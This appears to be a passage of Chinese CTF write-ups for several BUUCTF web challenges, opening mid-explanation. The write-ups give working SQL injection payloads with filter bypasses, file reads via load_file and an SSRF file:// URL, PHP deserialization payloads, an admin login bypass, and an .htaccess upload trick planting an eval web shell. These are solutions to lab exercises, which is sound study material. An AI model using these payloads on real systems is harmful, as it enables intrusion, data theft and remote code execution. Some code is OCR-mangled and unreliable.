get 方法通过 curl 发送请求( curl 是一个利用url语法工作的传输工具,此例中的使用,即获得指定url的页面内容。详细内容,请自行查阅补充),且并未对参数url进行过滤,没有对用户可控参数过滤。

isValidBlog()

isValidBlog 函数是对 blog 参数进行的正则匹配,猜测对用户的输入格式进行了一定的限制。

getBlogContents()

函数调用了 get 函数,把 userinfo 类中的 blog 参数当做一个URL,得到请求内容。而页面里 iframe 里的 src 根据得到的内容 进行页面渲染。

注册后,可以点开自己的名字,然后会显示自己的详细信息,包括名字,年龄, blog 地址。这时地址栏为:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/view.php?no=1

发现存在 sql 注入,试一下:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/view.php?no=0

发现页面报错:

Untitled

the contents of his/her blog

Fatal error : Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67

发现页面地址为\*\* /var/www/html/view.php,所以我们可以猜测 flag.php 的地址为 /var/www/html/flag.php \*\*

sql注入先判断字段数:

view.php?no=1 order by 3# view.php?no=1 order by 4# view.php?no=1 order by 5# 报错

所以字段数为4。

判断回显位置,观察哪个字段可以利用:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/view.php?no=0 union select 1,2,3,4#

发现被过滤,报错:

no hack ~\_~

尝试后发现 union select 整体被过滤,所以用 /\*\*/ 代替空格绕过过滤:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/view.php?no=0 union/\*\*/select 1,2,3,4#

没有#也可以,页面显示:

Notice: unserialize(): Error at offset 0 of 1 bytes in\*\*/var/www/html/view.php\*\* on line 31

#### Untitled

the contents of his/her blog

Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67

说明 username 是回显位置,查看当前数据库用户:

网页显示:

username

root@localhost

当前用户拥有最高权限,查看当前数据库名称:

view.php?no=2 union++select 1,database(),3,4#

网页显示:

username fakebook

方法一

mysql 中的 load\_file 函数,允许访问系统文件,并将内容以字符串形式返回,不过需要的权限很高,且函数参数要求文件的绝 对路径。条件全都满足:

view.php?no=2 union/\*\*/select 1,load\_file("/var/www/html/flag.php"),3,4#

按 F12 打开源代码,发现flag。

方法二

不用 load\_file 函数,正常查表,列,查看表名:

view.php?no=2 union/\*\*/select 1,group\_concat(table\_name),3,4 from information\_schema.tables where table\_schema=' fakebook"#

显示表名为 users , 查询列名:

view.php?no=2 union/\*\*/select 1,group\_concat(column\_name),3,4 from information\_schema.columns where table\_schema ='fakebook' and table\_name='users'

显示列名为 no, username, passwd, data,前三个都知道,最后一个 data 不知道是什么,所以查询 data:

view.php?no=0 union/\*\*/select 1,group\_concat(data),3,4 from users where no=1#

网站显示:

0:8:"UserInfo":3:{s:4:"name";s:1:"m";s:3:"age";i:20;s:4:"blog";s:9:"baidu.com";}

是序列化后的 UserInfo 对象,结合源代码里面的:

```
function get($url)
{
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
    $output = curl_exec($ch);
    $httpCode = curl_getinfo($ch, CURLINF0_HTTP_CODE);
    if($httpCode == 404) {
        return 404;
      }
    curl_close($ch);
    return $output;
}
public function getBlogContents ()
{
    return $this->get($this->blog);
}
```

审计源码发现其中 get()函数存在 SSRF (服务端请求伪造)漏洞。 getBlogContents 函数调用了 get 函数,把 userinfo 类中的 blog 参数当做一个 URL,得到请求内容。而页面里 iframe 里的 src 根据得到的内容进行页面渲染。所以我们可以在 blog 参数里放入 flag.php 的路径,由 getBlogContents 访问这个文件,就能得到flag,输入:

view.php?no=0 union/\*\*/select 1,2,3,'0:8:"UserInfo":3:{s:4:"name";s:1:"1";s:3:"age";i:20;s:4:"blog";s:29:"file:/ //var/www/html/flag.php";}'

查看源码:

```
<iframe width='100%' height='10em' src='data:text/html;base64,PD9waHANCg0KJGZsYWcgPSAiZmxhZ3tkNzFhMTc3ZC02OWF1LT
Q3NjUtOWRiOS1hNmFiMjUwNDQwMDR9IjsNCmV4aXQoMCk7DQo='>
```

发现 base64 编码, 解码后:

\$flag = "flag{d71a177d-69ae-4765-9db9-a6ab25044004}"; exit(0);

得到flag。

<?php

References

https://blog.csdn.net/qq\_42196196/article/details/81952174

https://blog.csdn.net/qq\_41500251/article/details/105383065

### [GXYCTF2019]BabySQli

进入网站是一个登录页面,随便输入一个账号密码,用BurpSuite拦截,发现注释:

MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJNFQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5

用 base32 + base64 解码后:

select \* from user where username = '\$name'

判断列数:

所以有三列。

这里利用联合查询的特性当查询的数据不存在的时候,联合查询就会构造一个虚拟的数据,输入:

select \* from user union select 2,'admin',md5(123);

数据库会增加一条:

id username password 2 admin 202cb962ac59075b964b07152d234b70

用联合查询来创建一行 admin 账户的续集数据, 混淆 admin 用户的密码, 将我们自定义的 admin 用户的密码(123)加进去, 这样就可以登录 admin 用户了, 在用户名处输入:

1' union select 1, 'admin', '202cb962ac59075b964b07152d234b70'#

202cb962ac59075b964b07152d234b70 为 123 的 md5 加密值,尝试发现过滤了括号,所以不能用 md5()函数。在密码处输入我们 自定义的密码 123,构造请求:



name=1' union select 1,'admin','202cb962ac59075b964b07152d234b70'#&pw=123

即可绕过检验,成功登陆 admin 账户,得到flag。

References

https://blog.csdn.net/qq\_45521281/article/details/107167452

### [网鼎杯 2020 青龙组]AreUSerialz

打开网页发现源码:

<?php

include("flag.php");

```
highlight_file(__FILE__);
```

```
class FileHandler {
   protected $op;
   protected $filename;
   function construct() {
       $this->process();
       if($this->op == "1") {
           $res = $this->read();
       if(isset($this->filename) && isset($this->content)) {
           if(strlen((string)$this->content) > 100) {
           $res = file_put_contents($this->filename, $this->content);
           if($res) $this->output("Successful!");
           $this->output("Failed!");
        if(isset($this->filename)) {
           $res = file_get_contents($this->filename);
```

```
function is_valid($s) {
    for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
    return true;
}
if(isset($_GET{'str'})) {
    $str = (string)$_GET['str'];
    if(is_valid($str)) {
        $obj = unserialize($str);
    }
</pre>
```

主要是绕过 is\_vaild 函数,它规定了序列化内容中只能包含 ascii 可见字符,如果出现其他的字符则会返回 false。

```
function is_valid($s) {
   for($i = 0; $i < strlen($s); $i++)
        if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
            return false;
   return true;
}</pre>
```

我们的重点是调用 read 函数,读取flag文件,而 read 函数由 process 函数在 op=="2" 弱比较时调用,而 process 函数 由 \_\_destruct() 魔术方法调用,并且不能让在 \_\_destruct() 函数里面的 \$this->op === "2" 条件成立。成立的话会修改 op 的 值,导致 process 判断 op=="2" 弱比较时不成立,不能成功调用 read 函数,所以我们要想办法让 op=="2" 成立的同时,让 op === "2" 不成立,由于 == 是弱比较, === 是强比较,所以我们可以让 op=2 这个数值,就能成功绕过。

正常构造payload的话因为 **\$op** 、 **\$fliename** 、 **\$content** 都是 **protected** 属性, **protected** 属性会在序列化的的结果的属性名前 面引入 \x00\*\x00 \*(或者 %00\*\*%00 ), /00 的 ascii 为 0 不可见的字符, 就会被 **is\_valid** 方法拦下来。



输出:

0:11:"FileHandler":3:{s:5:"\*op";i:2;s:11:"\*filename";s:52:"php://filter/convert.base64-encode/resource=flag.php" ;s:10:"\*content";N;}

星号旁边有两个不可显示字符没有显示出来。 php>7.1 版本对类属性的检测不严格来绕过,将序列化里的 portected 属性换成 public 属性,就不会有 /00, public 属性序列化不会出现不可见字符,序列化代码修改为:



因为 destruce 函数会将 content 改为空,所以 content 的值随意(但是要满足 is\_valid() 函数的要求)。

输出:

0:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.base64-encode/resource=flag.php";s: 7:"content";N;}

### 方法一

### 输入url:

?str=0:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:52:"php://filter/convert.base64-encode/resource=flag.ph p";s:7:"content";N;}

网页内容 base64 解码,得到flag。

### 方法二

不用伪协议,输入url:

?str=0:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";N;}

查看源代码,发现注释有flag。

### 方法三

为了更加方便进行反序列化Payload的传输与显示,我们可以在序列化内容中用大写 5 表示字符串,此时这个字符串就支持将后面的字符串用16进制表示。



输入url:

?str=0:11:"FileHandler":2:{S:5:"\00\*\00op";i:2;S:11:"\00\*\00filename";S:8:"flag.php";}

查看源代码,发现注释有flag。

References

https://blog.csdn.net/rabcdxb/article/details/114297291

https://blog.csdn.net/Oavinci/article/details/106998738

https://zhuanlan.zhihu.com/p/141372339

https://www.t00ls.net/articles-56352.html

https://www.mdeditor.tw/pl/p1AT

### [MRCTF2020]你传你□呢

- \*\* .htaccess 文件, \*\*分布式配置文件, 全称是 Hypertext Access (超文本入口)
- 它提供了针对目录改变配置的方法,即,在一个特定的文档目录中放置一个包含一个或多个指令的文件,以作用于此目录 及其所有子目录
- 作为用户,所能使用的命令受到限制。管理员可以通过 Apache 的 AllowOverride 指令来设置
- .htaccess 文件是用于 apache 服务器下的控制文件访问的配置文件,因此 Nginx 下是不会生效的
- .htaccess 可以帮我们实现: 网页 301 重定向、自定义 404 错误页面、改变文件扩展名、允许阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档、文件的跳转等功能

创建文件.htaccess, 写入

AddType application/x-httpd-php .png

• 作用是将 png 解析为 php

然后上传 .htaccess

```
.htaccess 另外一个写法
可以在 .htaccess 加入php解析规则,把文件名包含1的解析成php
<FilesMatch "1"> SetHandler application/x-httpd-php </FilesMatch>
或者 SetHandler application/x-httpd-php ,例如文件 1.png , 就会以php执行。
```

点击一键去世,用burpSuite拦截



将Content-Type: application/octet-stream修改为: Content-Type: image/png , 然后放包, 提示上传成功。

创建文件 hatccess.png, 写入

<?php @eval(\$\_POST["password"]);?>

页面回显上传的文件的相对路径:

/var/www/html/upload/45373f6d5ca8e7f31a8b1ab615988658/hatccess.png

利用蚁剑空白区域右击添加数据,设置如下:

```
URL地址 http://7a5bab3a-9c97-4613-ac15-b875f4590ece.node3.buuoj.cn/upload/45373f6d5ca8e7f31a8b1ab615988658/hatc
cess.png
连接密码 password
网站备注
编码设置 UTF8
连接类型 PHP
```

其他不变。密码可以随便设置,要跟 \$\_POST["password"] 一致。

连接后查看网站文件,在根目录发现flag。

References

http://www.shangdixinxi.com/detail-1560773.html

https://v2as.com/article/108fc39b-b911-4eda-ab6b-833049b8bc7c

http://182.92.234.146/?p=217

# [GYCTF2020]Blacklist

输入:

-1';show tables#

网页显示:

| array(1) {<br>[0]=> |          |  |  |
|---------------------|----------|--|--|
| string(8) "Fl       | lagHere" |  |  |
| י <u>ט</u> א        | Ŭ        |  |  |
| }                   |          |  |  |
|                     |          |  |  |
| array(1) {          |          |  |  |
| [0]=>               |          |  |  |
| string(5) "wo       | ords"    |  |  |
| }                   |          |  |  |

输入:

-1';show columns from `FlagHere`#

网页显示:

| array(6) { |               |  |  |  |
|------------|---------------|--|--|--|
| [0]=>      |               |  |  |  |
| string(4)  | "flag"        |  |  |  |
| [1]=>      |               |  |  |  |
| string(12) | varchar(100)" |  |  |  |
| [2]=>      |               |  |  |  |
| string(2)  | "NO"          |  |  |  |
| [3]=>      |               |  |  |  |
| string(0)  |               |  |  |  |
| [4]=>      |               |  |  |  |
| NULL       |               |  |  |  |
| [5]=>      |               |  |  |  |
| string(0)  |               |  |  |  |
| }          |               |  |  |  |

输入:

-1';show columns from `words`#

网页显示:

| array(6) {              |                 |
|-------------------------|-----------------|
| [0]=>                   |                 |
| string(2)               | "id"            |
| [1]=>                   |                 |
| string(7)               | "int(10)"       |
| [2]=>                   |                 |
| string(2)               | "NO"            |
| [3]=>                   |                 |
| string(0)               |                 |
| [4]=>                   |                 |
| NULL                    |                 |
| [5]=>                   |                 |
| string(0)               |                 |
| }                       |                 |
| L                       |                 |
| arrav(6) {              |                 |
| [0]->                   |                 |
| $[0]^{-1}$              | "data"          |
| [1]_\                   |                 |
| [⊥]-/                   | ) "vanchar(20)" |
|                         |                 |
| $\lfloor 2 \rfloor = 2$ | ייארא           |
| String(2)               | NO              |
| [3]=>                   | пп              |
| String(0)               |                 |
| [4]=>                   |                 |
|                         |                 |
| [5]=>                   |                 |
| string(0)               |                 |
| }                       |                 |

因此数据库下的表结构:

- words
  - id int(10)
  - data varchar(20)
- FlagHere
  - flag varchar(100)

### 网页显示:

### return preg\_match("/set|prepare|alter|rename|select|update|delete|drop|insert|where|\./i",\$inject);

模式分隔符后的"i"标记这是一个大小写不敏感的搜索。

int preg\_match ( string \$pattern , string \$subject [, array &\$matches [, int \$flags = 0 [, int \$offset = 0 ]]] )

搜索 subject 与 pattern 给定的正则表达式的一个匹配。

参数说明:

- \$pattern: 要搜索的模式,字符串形式。
- \$subject: 输入字符串。
- \$matches: 如果提供了参数matches, 它将被填充为搜索结果。 \$matches[0]将包含完整模式匹配到的文本, \$matches[1]将 包含第一个捕获子组匹配到的文本,以此类推。
- \$flags: flags 可以被设置为以下标记值:
  - PREG\_OFFSET\_CAPTURE:如果传递了这个标记,对于每一个出现的匹配返回时会附加字符串偏移量(相对于目标字符串的)。注意:这会改变填充到matches参数的数组,使其每个元素成为一个由第0个元素是匹配到的字符串,第1个元素是该匹配字符串在目标字符串subject中的偏移量。
- offset: 通常, 搜索从目标字符串的开始位置开始。可选参数 offset 用于 指定从目标字符串的某个未知开始搜索(单位是字 节)。

只能使用mysql特有的语法:HANDLER...OPEN语句打开一个表,使其可以使用后续HANDLER...READ语句访问,该表对象 未被其他会话共享,并且在会话调用HANDLER...CLOSE或会话终止之前不会关闭。

- handler table\_name open; #打开表table\_name,设置一个table\_name句柄
- handler table name read first; #获取第一行数据, next可以依次获取下一行数据
- handler table\_name close; #关闭句柄

输入:

1';handler FlagHere open;handler FlagHere read first;handler FlagHere close;#

得到flag。

References

https://troyess.com/2020/07/16/GYCTF2020-Blacklist/

https://blog.csdn.net/SopRomeo/article/details/105396372

## [MRCTF2020]Ez\_bypass

打开网页,按 F12 查看源代码:

```
I put something in F12 for you
include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) {
   $id=$_GET['id'];
    $gg=$_GET['gg'];
   if (md5($id) === md5($gg) && $id !== $gg) {
        if(isset($_POST['passwd'])) {
            $passwd=$_POST['passwd'];
            if (!is_numeric($passwd))
                 if($passwd==1234567)
                     highlight_file('flag.php');
}Please input first
```

```
if (md5($id) === md5($gg) && $id !== $gg) 首先绕过 md5, 输入url:
```

?gg[]=1&id[]=2

### 然后就是绕过:

```
if (!is_numeric($passwd)){
    if($passwd==1234567){
        echo 'Good Job!';
        highlight_file('flag.php');
        die('By Retr_0');
    }
}
```

发送POST请求:

POST /?gg[]=1&id[]=2 HTTP/1.1 Host: 28440955-08f6-4e56-ab49-ea871689e49d.node3.buuoj.cn Content-Length: 17 Cache-Control: max-age=0 DNT: 1 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36 Edg/89.0.774.57 Origin: http://28440955-08f6-4e56-ab49-ea871689e49d.node3.buuoj.cn Content-Type: application/x-www-form-urlencoded Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,\*/\*;q=0.8,application/signed -exchange;v=b3;q=0.9 Referer: http://28440955-08f6-4e56-ab49-ea871689e49d.node3.buuoj.cn/?gg[]=1&id[]=2 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6 Connection: close

# passwd=1234567%0A

### 最精简POST请求:

### POST /?gg[]=1&id[]=2 HTTP/1.1

Host: 28440955-08f6-4e56-ab49-ea871689e49d.node3.buuoj.cn Content-Type: application/x-www-form-urlencoded Content-Length: 17

#### passwd=1234567%0A

1234567a也可以。

References

https://www.gem-love.com/ctf/2184.html#Ezaudit